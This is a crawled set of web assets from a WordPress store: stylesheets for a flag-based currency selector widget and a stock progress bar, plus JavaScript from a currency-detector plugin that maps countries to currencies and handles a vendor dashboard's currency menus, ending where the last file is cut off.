.country-select .au{background-position:-192px -188px}
.country-select .hm{background-position:-192px -188px}
.country-select .at{background-position:-208px 0}
.country-select .as{background-position:-208px -11px}
.country-select .ar{background-position:-208px -22px}
.country-select .ao{background-position:-208px -33px}
.country-select .an{background-position:-208px -44px}
.country-select .am{background-position:-208px -55px}
.country-select .al{background-position:-208px -66px}
.country-select .ai{background-position:-208px -77px}
.country-select .ag{background-position:-208px -88px}
.country-select .af{background-position:-208px -99px}
.country-select .ae{background-position:-208px -110px}
.country-select .ad{background-position:-208px -121px}
.country-select .np{background-position:-208px -132px}
.country-select .ch{background-position:-208px -143px}

/*  widget 1*/
.scd_widget1 .country-select .flag {
	width: 32px;
	height: 22px;
	background: url("../images/flags1.png")
}

.scd_widget1 .country-select .zw{background-position:0 0}
.scd_widget1 .country-select .zm{background-position:-32px 0}
.scd_widget1 .country-select .za{background-position:0 -22px}
.scd_widget1 .country-select .yt{background-position:-32px -22px}
.scd_widget1 .country-select .ye{background-position:-64px 0}
.scd_widget1 .country-select .ws{background-position:-64px -22px}
.scd_widget1 .country-select .wf{background-position:0 -44px}
.scd_widget1 .country-select .vu{background-position:-64px -44px}
.scd_widget1 .country-select .vn{background-position:0 -66px}
.scd_widget1 .country-select .vi{background-position:-32px -66px}

.scd_widget1 .country-select .vg{background-position:-64px -66px}
.scd_widget1 .country-select .ve{background-position:-96px 0}
.scd_widget1 .country-select .vc{background-position:-96px -22px}
.scd_widget1 .country-select .va{background-position:-96px -44px}
.scd_widget1 .country-select .uz{background-position:-96px -66px}
.scd_widget1 .country-select .uy{background-position:0 -88px}
.scd_widget1 .country-select .us{background-position:-32px -88px}
.scd_widget1 .country-select .um{background-position:-32px -88px}
.scd_widget1 .country-select .ug{background-position:-64px -88px}
.scd_widget1 .country-select .ua{background-position:-48px -44px}
.scd_widget1 .country-select .tz{background-position:-128px 0}
.scd_widget1 .country-select .tw{background-position:-128px -22px}
.scd_widget1 .country-select .tv{background-position:-128px -44px}
.scd_widget1 .country-select .tt{background-position:-128px -66px}
.scd_widget1 .country-select .tr{background-position:-128px -88px}
.scd_widget1 .country-select .to{background-position:0 -110px}
.scd_widget1 .country-select .tn{background-position:-32px -110px}
.scd_widget1 .country-select .tm{background-position:-64px -110px}
.scd_widget1 .country-select .tl{background-position:-96px -110px}
.scd_widget1 .country-select .tk{background-position:-128px -110px}
.scd_widget1 .country-select .tj{background-position:0 -132px}
.scd_widget1 .country-select .th{background-position:-32px -132px}
.scd_widget1 .country-select .tg{background-position:-64px -132px}
.scd_widget1 .country-select .tf{background-position:-96px -132px}
.scd_widget1 .country-select .td{background-position:-128px -132px}
.scd_widget1 .country-select .tc{background-position:-160px 0}
.scd_widget1 .country-select .sz{background-position:-160px -22px}
.scd_widget1 .country-select .sy{background-position:-160px -44px}
.scd_widget1 .country-select .sx{background-position:-160px -66px}
.scd_widget1 .country-select .sv{background-position:-160px -88px}
.scd_widget1 .country-select .st{background-position:-160px -110px}
.scd_widget1 .country-select .ss{background-position:-160px -132px}
.scd_widget1 .country-select .sr{background-position:0 -154px}
.scd_widget1 .country-select .so{background-position:-32px -154px}
.scd_widget1 .country-select .sn{background-position:-64px -154px}
.scd_widget1 .country-select .sm{background-position:-96px -154px}
.scd_widget1 .country-select .sl{background-position:-128px -154px}
.scd_widget1 .country-select .sk{background-position:-160px -154px}
.scd_widget1 .country-select .si{background-position:-192px 0}
.scd_widget1 .country-select .sh{background-position:-192px -22px}
.scd_widget1 .country-select .sg{background-position:-192px -44px}
.scd_widget1 .country-select .se{background-position:-192px -66px}
.scd_widget1 .country-select .sd{background-position:-192px -88px}
.scd_widget1 .country-select .sc{background-position:-192px -132px}
.scd_widget1 .country-select .sb{background-position:-192px -154px}
.scd_widget1 .country-select .sa{background-position:0 -176px}
.scd_widget1 .country-select .rw{background-position:-64px -176px}
.scd_widget1 .country-select .ru{background-position:-64px -176px}

.scd_widget1 .country-select .rs{background-position:-96px -176px}
.scd_widget1 .country-select .ro{background-position:-128px -176px}
.scd_widget1 .country-select .qa{background-position:-160px -176px}
.scd_widget1 .country-select .py{background-position:-192px -176px}
.scd_widget1 .country-select .pw{background-position:0 -198px}
.scd_widget1 .country-select .pt{background-position:-32px -192px}
.scd_widget1 .country-select .ps{background-position:-64px -198px}
.scd_widget1 .country-select .pr{background-position:-96px -198px}
.scd_widget1 .country-select .pn{background-position:-128px -192px}
.scd_widget1 .country-select .pm{background-position:-160px -198px}
.scd_widget1 .country-select .pl{background-position:-192px -198px}
.scd_widget1 .country-select .pk{background-position:-224px 0}
.scd_widget1 .country-select .ph{background-position:-224px -22px}
.scd_widget1 .country-select .pg{background-position:-224px -44px}
.scd_widget1 .country-select .pf{background-position:-124px -66px}
.scd_widget1 .country-select .pe{background-position:-124px -88px}
.scd_widget1 .country-select .pa{background-position:-124px -110px}
.scd_widget1 .country-select .om{background-position:-124px -132px}
.scd_widget1 .country-select .nz{background-position:-224px -154px}
.scd_widget1 .country-select .nu{background-position:-224px -176px}
.scd_widget1 .country-select .nr{background-position:-224px -198px}
.scd_widget1 .country-select .no{background-position:0 -220px}
.scd_widget1 .country-select .bv{background-position:0 -220px}
.scd_widget1 .country-select .sj{background-position:0 -220px}
.scd_widget1 .country-select .nl{background-position:-32px -220px}
.scd_widget1 .country-select .ni{background-position:-64px -220px}
.scd_widget1 .country-select .ng{background-position:-96px -220px}
.scd_widget1 .country-select .nf{background-position:-128px -220px}
.scd_widget1 .country-select .ne{background-position:-160px -220px}
.scd_widget1 .country-select .nc{background-position:-192px -220px}
.scd_widget1 .country-select .na{background-position:-224px -220px}
.scd_widget1 .country-select .mz{background-position:-256px 0}
.scd_widget1 .country-select .my{background-position:-256px -22px}
.scd_widget1 .country-select .mx{background-position:-256px -44px}
.scd_widget1 .country-select .mw{background-position:-256px -66px}
.scd_widget1 .country-select .mv{background-position:-256px -88px}
.scd_widget1 .country-select .mu{background-position:-256px -110px}
.scd_widget1 .country-select .mt{background-position:-256px -132px}
.scd_widget1 .country-select .ms{background-position:-256px -154px}
.scd_widget1 .country-select .mr{background-position:-256px -176px}
.scd_widget1 .country-select .mq{background-position:-256px -198px}
.scd_widget1 .country-select .mp{background-position:-256px -220px}
.scd_widget1 .country-select .mo{background-position:0 -142px}
.scd_widget1 .country-select .mn{background-position:-32px -142px}

.scd_widget1 .country-select .mm{background-position:-64px -242px}
.scd_widget1 .country-select .ml{background-position:-96px -242px}
.scd_widget1 .country-select .mk{background-position:-128px -242px}
.scd_widget1 .country-select .mh{background-position:-160px -242px}
.scd_widget1 .country-select .mg{background-position:-192px -242px}
.scd_widget1 .country-select .me{background-position:0 -264px;height:12px}
.scd_widget1 .country-select .md{background-position:-224px -242px}
.scd_widget1 .country-select .mc{background-position:-256px -242px}
.scd_widget1 .country-select .ma{background-position:-32px -164px}
.scd_widget1 .country-select .ly{background-position:-64px -164px}
.scd_widget1 .country-select .lv{background-position:-96px -164px}

.scd_widget1 .country-select .lu{background-position:-128px -164px}
.scd_widget1 .country-select .lt{background-position:-160px -164px}
.scd_widget1 .country-select .ls{background-position:-192px -164px}
.scd_widget1 .country-select .lr{background-position:-224px -264px}
.scd_widget1 .country-select .lk{background-position:-256px -164px}
.scd_widget1 .country-select .li{background-position:-288px 0}
.scd_widget1 .country-select .lc{background-position:-288px -22px}
.scd_widget1 .country-select .lb{background-position:-288px -44px}
.scd_widget1 .country-select .la{background-position:-288px -66px}
.scd_widget1 .country-select .kz{background-position:-288px -88px}
.scd_widget1 .country-select .ky{background-position:-188px -110px}
.scd_widget1 .country-select .kw{background-position:-288px -132px}
.scd_widget1 .country-select .kr{background-position:-288px -154px}
.scd_widget1 .country-select .kp{background-position:-288px -176px}
.scd_widget1 .country-select .kn{background-position:-288px -198px}
.scd_widget1 .country-select .km{background-position:-288px -220px}
.scd_widget1 .country-select .ki{background-position:-288px -242px}
.scd_widget1 .country-select .kh{background-position:-288px -264px}
.scd_widget1 .country-select .kg{background-position:0 -288px}
.scd_widget1 .country-select .ke{background-position:-32px -288px}
.scd_widget1 .country-select .jp{background-position:-64px -288px}
.scd_widget1 .country-select .jo{background-position:-96px -288px}
.scd_widget1 .country-select .jm{background-position:-128px -288px}
.scd_widget1 .country-select .je{background-position:-160px -288px}
.scd_widget1 .country-select .it{background-position:-192px -288px}
.scd_widget1 .country-select .is{background-position:-224px -288px}
.scd_widget1 .country-select .ir{background-position:-256px -288px}
.scd_widget1 .country-select .iq{background-position:-288px -288px}

.scd_widget1 .country-select .io{background-position:-320px 0}
.scd_widget1 .country-select .in{background-position:-320px -22px}
.scd_widget1 .country-select .im{background-position:-320px -88px;height:18px}
.scd_widget1 .country-select .il{background-position:-320px -62px}
.scd_widget1 .country-select .ie{background-position:-320px -84px}
.scd_widget1 .country-select .id{background-position:-320px -106px}
.scd_widget1 .country-select .hu{background-position:-320px -128px}
.scd_widget1 .country-select .ht{background-position:-320px -150px}
.scd_widget1 .country-select .hr{background-position:-320px -172px}
.scd_widget1 .country-select .hn{background-position:-320px -194px}
.scd_widget1 .country-select .hk{background-position:-320px -216px}

.scd_widget1 .country-select .gy{background-position:-320px -238px}
.scd_widget1 .country-select .gw{background-position:-320px -260px}
.scd_widget1 .country-select .gu{background-position:-320px -282px}
.scd_widget1 .country-select .gt{background-position:0 -310px}
.scd_widget1 .country-select .gs{background-position:-32px -310px}
.scd_widget1 .country-select .gr{background-position:-64px -310px}
.scd_widget1 .country-select .gq{background-position:-96px -310px}
.scd_widget1 .country-select .gp{background-position:-128px -310px}
.scd_widget1 .country-select .gn{background-position:-160px -310px}
.scd_widget1 .country-select .gm{background-position:-192px -310px}
.scd_widget1 .country-select .gl{background-position:-224px -310px}
.scd_widget1 .country-select .gi{background-position:-256px -310px}
.scd_widget1 .country-select .gh{background-position:-288px -310px}
.scd_widget1 .country-select .gg{background-position:-320px -310px}
.scd_widget1 .country-select .ge{background-position:-352px 0}
.scd_widget1 .country-select .gd{background-position:-352px -22px}
.scd_widget1 .country-select .gb{background-position:-352px -44px}
.scd_widget1 .country-select .ga{background-position:-352px -66px}
.scd_widget1 .country-select .fr{background-position:-352px -88px}
.scd_widget1 .country-select .gf{background-position:-352px -88px}
.scd_widget1 .country-select .re{background-position:-352px -88px}
.scd_widget1 .country-select .mf{background-position:-352px -88px}
.scd_widget1 .country-select .bl{background-position:-352px -88px}
.scd_widget1 .country-select .fo{background-position:-352px -110px}
.scd_widget1 .country-select .fm{background-position:-352px -132px}
.scd_widget1 .country-select .fk{background-position:-352px -154px}
.scd_widget1 .country-select .fj{background-position:-352px -176px}

.scd_widget1 .country-select .fi{background-position:-252px -198px}
.scd_widget1 .country-select .eu{background-position:-352px -242px}
.scd_widget1 .country-select .et{background-position:-252px -264px}
.scd_widget1 .country-select .es{background-position:-352px -286px}
.scd_widget1 .country-select .er{background-position:-352px -308px}
.scd_widget1 .country-select .eh{background-position:-32px -332px}
.scd_widget1 .country-select .eg{background-position:-64px -332px}
.scd_widget1 .country-select .ee{background-position:-96px -332px}
.scd_widget1 .country-select .ec{background-position:-128px -332px}
.scd_widget1 .country-select .dz{background-position:-160px -332px}
.scd_widget1 .country-select .do{background-position:-192px -332px}
.scd_widget1 .country-select .dm{background-position:-224px -332px}
.scd_widget1 .country-select .dk{background-position:-256px -332px}
.scd_widget1 .country-select .dj{background-position:-288px -332px}
.scd_widget1 .country-select .de{background-position:-320px -332px}
.scd_widget1 .country-select .cz{background-position:-352px -332px}
.scd_widget1 .country-select .cy{background-position:0 -354px}
.scd_widget1 .country-select .cx{background-position:-32px -354px}
.scd_widget1 .country-select .cw{background-position:-64px -354px}
.scd_widget1 .country-select .cv{background-position:-96px -354px}
.scd_widget1 .country-select .cu{background-position:-128px -354px}
.scd_widget1 .country-select .cs{background-position:-160px -354px}
.scd_widget1 .country-select .cr{background-position:-192px -354px}
.scd_widget1 .country-select .co{background-position:-224px -354px}
.scd_widget1 .country-select .cn{background-position:-256px -354px}
.scd_widget1 .country-select .cm{background-position:-288px -354px}
.scd_widget1 .country-select .cl{background-position:-320px -354px}
.scd_widget1 .country-select .ck{background-position:-352px -354px}
.scd_widget1 .country-select .ci{background-position:-384px 0}
.scd_widget1 .country-select .cg{background-position:-384px -22px}
.scd_widget1 .country-select .cf{background-position:-384px -44px}

.scd_widget1 .country-select .cd{background-position:-384px -66px}
.scd_widget1 .country-select .cc{background-position:-384px -88px}
.scd_widget1 .country-select .ca{background-position:-384px -132px}
.scd_widget1 .country-select .bz{background-position:-384px -154px}
.scd_widget1 .country-select .by{background-position:-384px -176px}
.scd_widget1 .country-select .bw{background-position:-384px -198px}

.scd_widget1 .country-select .bt{background-position:-384px -220px}
.scd_widget1 .country-select .bs{background-position:-384px -242px}
.scd_widget1 .country-select .br{background-position:-384px -264px}
.scd_widget1 .country-select .bq{background-position:-384px -286px}
.scd_widget1 .country-select .bo{background-position:-384px -616px}
.scd_widget1 .country-select .bn{background-position:-384px -330px}
.scd_widget1 .country-select .bm{background-position:-384px -352px}
.scd_widget1 .country-select .bj{background-position:0 -376px}
.scd_widget1 .country-select .bi{background-position:-32px -376px}
.scd_widget1 .country-select .bh{background-position:-64px -376px}
.scd_widget1 .country-select .bg{background-position:-96px -376px}
.scd_widget1 .country-select .bf{background-position:-128px -376px}

.scd_widget1 .country-select .be{background-position:-160px -376px}
.scd_widget1 .country-select .bd{background-position:-192px -376px}
.scd_widget1 .country-select .bb{background-position:-224px -376px}
.scd_widget1 .country-select .ba{background-position:-256px -376px}
.scd_widget1 .country-select .az{background-position:-288px -376px}
.scd_widget1 .country-select .ax{background-position:-320px -376px}
.scd_widget1 .country-select .aw{background-position:-352px -376px}
.scd_widget1 .country-select .au{background-position:-384px -376px}
.scd_widget1 .country-select .hm{background-position:-384px -376px}
.scd_widget1 .country-select .at{background-position:-416px 0}
.scd_widget1 .country-select .as{background-position:-416px -22px}
.scd_widget1 .country-select .ar{background-position:-416px -44px}
.scd_widget1 .country-select .ao{background-position:-416px -66px}
.scd_widget1 .country-select .an{background-position:-416px -88px}
.scd_widget1 .country-select .am{background-position:-416px -110px}
.scd_widget1 .country-select .al{background-position:-416px -132px}
.scd_widget1 .country-select .ai{background-position:-416px -154px}
.scd_widget1 .country-select .ag{background-position:-416px -176px}
.scd_widget1 .country-select .af{background-position:-416px -198px}
.scd_widget1 .country-select .ae{background-position:-416px -440px}
.scd_widget1 .country-select .ad{background-position:-416px -242px}
.scd_widget1 .country-select .np{background-position:-416px -528px}
.scd_widget1 .country-select .ch{background-position:-416px -286px}

#endwid {
	border: solid 1px #CCC;
	margin-bottom: 10px;
}
.country-select {
	position:relative;
	display:inline-block;
	width: 100%;
}
.country-select * {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.country-select .hide{display:none}
.country-select .v-hide{visibility:hidden}
.country-select input {
	position: relative;
	z-index: 0;
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	padding-left: 44px;
}
.country-select .flag-dropdown {
	position: absolute;
	top: 0;
	bottom: 0
}
.country-select .flag-dropdown:hover{cursor:pointer}
.country-select .flag-dropdown:hover .selected-flag {
	background-color: #000;
	/* @alternate */
	background-color: rgba(0,0,0,0.05);
}
.country-select input[disabled]+.flag-dropdown:hover{cursor:default}
.country-select input[disabled]+.flag-dropdown:hover .selected-flag{background-color:transparent}
.country-select .selected-flag {
	z-index: 1;
	position: relative;
	width: 38px;
	height: 100%;
	padding: 0 0 0 8px
}
.country-select .selected-flag .flag {
	position: absolute;
	top: 50%;
	margin-top: -5px
}
.country-select .selected-flag .arrow {
	position: relative;
	top: 50%;
	margin-top: -2px;
	left: 20px;
	width: 0;
	height: 0;
	border-left: 3px solid transparent;
	border-right: 3px solid transparent;
	border-top: 4px solid #555
}

.scd_widget1 .country-select .selected-flag .arrow {
	left: 34px;
}
#scd_widget_selector1{
    text-align: right;
}
.scd_widget1 .country-name{
    margin-right: 0px;
    text-align: right;
    float: right;
}
.country-select .selected-flag .arrow.up {
	border-top: none;
	border-bottom: 4px solid #555
}
.country-select .country-list {
	list-style: none;
	position: absolute;
	z-index:2; padding:0;
	margin: 0 0 0 -2px;
	box-shadow: 1px 1px 4px rgba(0,0,0,0.2);
	background-color: white;
	border: 1px solid #ccc;
	width: 243px;
	max-height: 200px;
	overflow-y: scroll
}
.country-select .country-list .flag {
	display: inline-block
}
.country-select .country-list .divider {
	padding-bottom: 5px;
	margin-bottom: 5px;
	border-bottom: 1px solid #ccc
}
.country-select .country-list .country {
	line-height: 20px;
	padding: 7px 10px
}
.country-select .country-list .country .dial-code{color:#999}
.country-select .country-list .country.highlight {
	background-color:#000;
	/* @alternate */
	background-color:rgba(0,0,0,0.05);
}
.country-select .country-list .flag,.country-select .country-list .country-name{margin-right:6px}
.country-select.inside .flag-dropdown{padding:1px}
.country-select.inside input[type="text"],.country-select.inside input[type="tel"]{padding-left:44px;width: 100%;margin-left:0}
.country-select.outside input[type="text"],.country-select.outside input[type="tel"]{border:none;margin-left:38px}
.scd_wcfm_select_field{
    width: 40%;
    margin-right: 15px;
    margin-top: 15px;
}
.scd_wcfm_select_price{
    background-color: gray;
}
.scd-wcv-select-currencies_wrapper{
    overflow: visible !important;
    width: 96%;
}
.scd_wcmp_select_price{
    margin-left: 50%;
}
.scd_wcmp_input_reg_price{
    margin-left: 52%;
    width: 40%;
}
.scd-curr-menu .sub-menu,.scd-curr-menu .dropdown-menu, .scd-curr-menu ul{
    max-height: 200px!important;
    overflow: auto;
}

 li.scd-curr-menu:hover > ul{
  display: block;
}

/*modal window */
.scd-modal {
  display: block;
  position: fixed; 
  padding-top: 50px;
  left: 0; 
  top: 0;
  width: 100%;
  height: 100%; 
  background-color: rgb(0, 0, 0);
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 999;
}.modal-content {
  position: relative; 
  background-color: white;
  padding: 20px; 
  margin: auto; 
  width: 45%;  
  height: 70%;
  margin-left: 25%;
  margin-top: 5%;
  -webkit-animation-name: animatetop;
  -webkit-animation-duration: 0.4s;
  animation-name: animatetop;
  animation-duration: 0.4s
}
.close-btn {
  float: right;
  color: black; 
  font-size: 24px;  
  font-weight: bold;
}
.close-btn:hover {
  color: darkgray;
  cursor: pointer;
}
@-webkit-keyframes animatetop {
  from {top:-300px; opacity:0} 
  to {top:0; opacity:1}
}@keyframes animatetop {
  from {top:-300px; opacity:0}
  to {top:0; opacity:1}
}
.scd-btn-control{
    width: 100px!important;
}


.scd-sidebar{
position: fixed!important;
top: 40%!important;
z-index: 999!important;
width: 100px!important;
}

.scd-tooltip {
  position: relative!important;
  display: inline-block!important;
  border-bottom: 1px dotted black!important;
}

.scd-image-block{
	border-radius: 8px!important;
	height: 40px!important;
    width: auto!important;
	transition: .5s ease!important;
    backface-visibility: hidden!important;
}

.scd-tooltip .scd-tooltiptext {
  visibility: hidden!important;
  width: 500px!important;
  background-color: black!important;
  color: #fff!important;
  text-align: center!important;
  border-radius: 6px!important;
  padding: 5px 0!important;
  position: absolute!important;
  font-size : 12px!important;
  font-family :Georgia, serif!important;
  z-index: 999!important;
  top: -5px!important;
  left: 110%!important;
}

.scd-tooltip .scd-tooltiptext::after {
  content: ""!important;
  position: absolute!important;
  top: 5%!important;
  right: 100%!important;
  margin-top: -5px!important;
  border-width: 5px!important;
  border-style: solid!important;
  border-color: transparent black transparent transparent!important;
}
.scd-tooltip:hover .scd-tooltiptext {
  visibility: visible!important;
}

.scd-tooltip:hover .scd-image-block{
  opacity:0.2!important;
}

.scd-sidebar li {
list-style: none!important;
padding-bottom :2px!important;
}

.scd-sidebar-currency{
	position: relative!important;
}


.scd-name-currency {
  transition: .5s ease!important;
  opacity: 0!important;
  position: absolute!important;
  top: 50%!important;
  left: 50%!important;
  transform: translate(-50%, -50%)!important;
  -ms-transform: translate(-50%, -50%)!important;
  text-align: center!important;
  color: black!important;
  font-size: 16px!important;
  font-weight : bold!important;
}

.scd-sidebar-currency:hover .scd-image-block{
	opacity : 0.2!important;
}

.scd-sidebar-currency:hover .scd-name-currency{
	opacity: 1!important;
}



--- FILE ---
content_type: text/css
request_url: http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-progress-bar.min.css?ver=6.3.3
body_size: 673
content:
.wd-stock-progress-bar .stock-info{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:5px;color:var(--color-gray-500)}.wd-stock-progress-bar .stock-info span{margin-inline-start:3px;color:var(--color-gray-800);font-weight:600}.wd-stock-progress-bar .progress-area,.wd-stock-progress-bar .progress-bar{height:7px}.wd-stock-progress-bar .progress-area{width:100%;background-color:var(--bgcolor-gray-300)}.wd-stock-progress-bar .progress-bar{background-color:var(--wd-primary-color)}@media (max-width: 575px){.product-grid-item .wd-stock-progress-bar .stock-info{justify-content:center}.product-grid-item .wd-stock-progress-bar .total-sold{display:none}}


--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_widget.js?ver=5.5.3
body_size: 4625
content:
var scd_ccc = {
"AF": "AF",
"AL": "AL",
"DZ": "DZ",
"AD": "EU",
"AO": "AO",
"AI": "CC",
"AR": "AR",
"AM": "AM",
"AW": "AW",
"AU": "AU",
"AT": "EU",
"AZ": "AZ",
"BS": "BS",
"BH": "BH",
"BD": "BD",
"BB": "BB",
'BC': 'BC',
"BY": "BY",
"BE": "EU",
"BZ": "BZ",
"BJ": "BF",
"BM": "BM",
"BT": "BT",
"BO": "BO",
"BA": "BA",
"BW": "BW",
"BR": "BR",
"BN": "BN",
"BG": "BG",
"BF": "BF",
"BI": "BI",
"KH": "KH",
"CM": "CF",
"CA": "CA",
"CV": "CV",
"KY": "KY",
"CF": "CF",
"TD": "CF",
"CL": "CL",
"CN": "CN",
"CX": "AU",
"CC": "AU",
"CO": "CO",
"KM": "KM",
"CK": "NZ",
"CR": "CR",
"HR": "HR",
"CU": "CU",
"CY": "EU",
"CZ": "CZ",
"CD": "CD",
"DJ": "DJ",
"DM": "Dominica",
"DO": "DO",
"EG": "EG",
"GQ": "CF",
"ER": "ER",
"EE": "EU",
"ET": "ET",
"FK": "FK",
"FJ": "FJ",
"FI": "EU",
"FR": "EU",
"PF": "AT",
"GA": "CF",
"GM": "GM",
"GE": "GE",
"DE": "EU",
"GH": "GH",
"GR": "EU",
"GU": "US",
"GT": "GT",
"GN": "GN",
"GW": "BF",
"GY": "GY",
"HT": "HT",
"HN": "HN",
"HK": "HK",
"HU": "HU",
"IS": "IS",
"IN": "IN",
"ID": "ID",
"IR": "IR",
"IQ": "IQ",
"IE": "EU",
"IM": "GB",
"IL": "IL",
"IT": "EU",
"CI": "BF",
"JM": "JM",
"JP": "JP",
"JE": "JE",
"JO": "JO",
"KZ": "KZ",
"KE": "KE",
"KI": "AU",
"XK": "EU",
"KW": "KW",
"KG": "KG",
"LA": "Laos",
"LV": "LV",
"LB": "LB",
"LS": "LS",
"LR": "LR",
"LY": "LY",
"LT": "LT",
"LU": "EU",
"MK": "MK",
"MW": "MW",
"MY": "MY",
"MV": "MV",
"ML": "BF",
"MT": "EU",
"MH": "US",
"MR": "MR",
"MU": "MU",
"YT": "EU",
"MX": "MX",
"MD": "MD",
"MC": "EU",
"MN": "MN",
"ME": "EU",
"MA": "MA",
"MZ": "MZ",
"NA": "NA",
"NP": "NP",
"NL": "EU",
"NC": "AT",
"NZ": "NZ",
"NI": "NI",
"NE": "BF",
"NG": "NG",
"NU": "Niue",
"KP": "KP",
"NO": "NO",
"OM": "OM",
"PK": "PK",
"PW": "US",
"PG": "PG",
"PY": "PY",
"PE": "PE",
"PH": "PH",
"PL": "PL",
"PT": "EU",
"PR": "US",
"QA": "QA",
"CG": "CF",
"RE": "EU",
"RO": "RO",
"RU": "RU",
"RW": "RW",
"BL": "EU",
"SH": "SH",
"PM": "EU",
"WS": "WS",
"ST": "ST",
"SA": "SA",
"SN": "BF",
"RS": "RS",
"SC": "SC",
"SL": "SL",
"SG": "SG",
"SK": "EU",
"SI": "EU",
"SB": "SB",
"SO": "SO",
"ZA": "ZA",
"KR": "KR",
"SS": "SS",
"ES": "EU",
"LK": "LK",
"SD": "SD",
"SR": "SR",
"SZ": "SZ",
"SE": "SE",
"CH": "CH",
"SY": "SY",
"TW": "TW",
"TJ": "TJ",
"TZ": "TZ",
"TH": "TH",
"TG": "BF",
"TO": "TO",
"TT": "TT",
"TN": "TN",
"TR": "TR",
"TM": "TM",
"UG": "UG",
"UA": "UA",
"AE": "AE",
"GB": "GB",
"US": "US",
"UY": "UY",
"UZ": "UZ",
"VU": "VU",
"VE": "VE",
"VN": "VN",
"YE": "YE",
"ZM": "ZM",
"ZW": "ZW"
};

jQuery(window).load(function () {
scd_open_widget();
});

/**
* Open the SCD widget
*/
function scd_open_widget() {

if (jQuery("#scd_widget_selector").length <= 0) {
// widget not included in page
return;
}

var country = localStorage['scd_countryCode'];
var countries = countryMap;

var co = new Array();
var defa = "us";
if (scd_getTargetCurrency() !== null) {
defa = (scd_getTargetCurrency().slice(0, -1)).toLowerCase();
}
//var optionsHTML = '';
var sele = settings.userCurrencyChoice.split(',');
var resu = false;

jQuery.each(sele, function (index, myCustom) {
if (myCustom == "allcurrencies")
resu = true;
});
//check if filter currencies
var filter = settings.filterOnlyOnHome;
if (filter) {
resu = true;
}
if (country !== undefined) {
//defa = country.toLowerCase();
if (scd_ccc[country.toString()] !== undefined)
defa = scd_ccc[country.toString()].toLocaleLowerCase();
else
defa = country.toString().toLocaleLowerCase();
}


if (resu) {
for (var key in countries) {
co.push(key.toLowerCase());
}

jQuery("#scd_widget_selector").countrySelect({
defaultCountry: defa,
preferredCountries: []
});
} else {

for (var key in countries) {

jQuery.each(sele, function (index, myCustom) {

if (myCustom == countries[key].currencyCode) {
co.push(key.toLowerCase());
}

});

}
if (scd_getTargetCurrency() !== null) {
defa = (scd_getTargetCurrency().slice(0, -1)).toLowerCase();
}else{
defa = ((settings.baseCurrency).slice(0, -1)).toLowerCase();
}
jQuery("#scd_widget_selector").countrySelect({
defaultCountry: defa,
onlyCountries: co,
preferredCountries: []
});
}


jQuery('.country-list li').click(function (e) {

e.preventDefault();
var currency = jQuery(this).closest('li').data('currency-code');
var country = jQuery(this).closest('li').data('country-code');

jQuery('#targetSessionName').val(currency);

// Send event
jQuery(document).trigger("scd:scd_widget_currency_updated", country);

});

}

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_wcfm_multivendor.js?ver=6.7.4
body_size: 14994
content:

/* ------------------------------------------------------------------------------------
   This module contains javascripts functions used only for the SCD multivendor functionality.
   ----------------------------------------------------------------------------------- */

jQuery(document).ready(function () {
	
		var symbol = jQuery( ".wcfm_dashboard_stats_block").find( ".woocommerce-Price-currencySymbol" ).html();
						
		jQuery( ".wcfm_dashboard_stats_block").find( ".wcfmfa.fa-currency" ).html(symbol);

      //wcfm_menu_items wcfm_menu_scd-menu
    jQuery('.wcfm_menu_scd-menu-dash a').click(function (e) {
        jQuery(this).toggleClass('active').parent().siblings().children().removeClass('active');
        e.preventDefault();
		
	    var data = {
					'action': 'scd_show_user_currency'
		}
		jQuery.post(scd_ajax.ajax_url, data, function(response) {
			    jQuery('.wcfm-collapse-content').html(response);
                jQuery('.wcfm-page-heading-text').html('Set user currency');
                if(jQuery(window).width() < 700){
                    jQuery('.wcfm_menu_toggler').eq(0).click();    
                }
		});
       
    });
    
    jQuery('a.vendor_edit_zone__ss').click(function(){
        //data-user-id="2" data-zone-id="2"
        var vendor_id=jQuery(this).attr('data-user-id');
        var zone_id=jQuery(this).attr('data-zone-id');
        console.log('data attr vendor='+vendor_id+' zone=='+zone_id);
        
        var data = {
                action: 'scd-wcfmmp-get-shipping-zone',
                zoneID: zoneID,
                userID: userID
            };
      
        jQuery.post(ajaxurl, data, function (resp) {
            if( resp && resp.success ) {
                $('#vendor_edit_zone').html(resp.data.html).show();
    //          $('.wcfmmp-table.shipping-zone-table, #wcfmmp_settings_form_shipping_expander').hide();
    //          $('.wcfm-container').unblock();
            }
            //$('body').trigger('zone_settings_loaded');
        });
    });
      //wcfm_menu_items wcfm_menu_scd-menu

    jQuery('#scd-wcv-select-currencies').attr('multiple', 'TRUE');
    jQuery('#scd-wcv-select-currencies').val(null).trigger('change');
//jQuery('#scd-wcv-select-currencies').val(null).trigger('change');
    jQuery(".scd_wcv_select").data("placeholder", "Set currency per product...").chosen();

    jQuery('.scd_wcfm_select_price').attr('disabled', 'true');
    jQuery(".scd_wcfm_select, .scd_wcv_select").change(function () {
        var key = '';

        var newKeys, oldKeys;

        oldKeys = jQuery('#scd-bind-select-curr').val().toString().split(',');

        if (!jQuery('#scd-wcv-select-currencies').val() == '')
            newKeys = jQuery('#scd-wcv-select-currencies').val().toString().split(',');
        else {
            newKeys = '';
        }

        if (jQuery('#scd-bind-select-curr').val() !== '') {

            if (newKeys.length >= oldKeys.length) {

                if (newKeys.length > 0) {
                    key = newKeys[newKeys.length - 1];
                    for (var id = 0; id < newKeys.length; id++) {
                        if (oldKeys.includes(newKeys[id]) == false)
                            key = newKeys[id];
                    }
                }

                var myregselect = '<option id="reg_' + key + '" value=' + key + ' >Regular price (' + key + ')</option>';
                var mysalselect = '<option id="reg_' + key + '" value=' + key + ' >Sale price (' + key + ')</option>';
                jQuery('#scd_regularCurrency').append(myregselect);
                jQuery('#scd_saleCurrency').append(mysalselect);
                jQuery('#scd-bind-select-curr').val(jQuery('#scd-wcv-select-currencies').val());

            } else {
                for (var k = 0; k < oldKeys.length; k++) {
                    if (newKeys.indexOf(oldKeys[k]) == -1) {
                        jQuery('#scd_regularCurrency option[value="' + oldKeys[k] + '"]').remove();
